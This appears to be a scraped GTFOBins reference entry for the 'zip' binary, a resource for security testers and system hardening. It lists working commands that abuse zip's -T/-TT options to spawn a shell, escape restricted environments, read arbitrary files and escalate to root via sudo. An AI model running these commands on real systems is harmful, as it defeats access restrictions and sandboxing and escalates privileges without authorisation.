 .. / zip Star 8,727
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF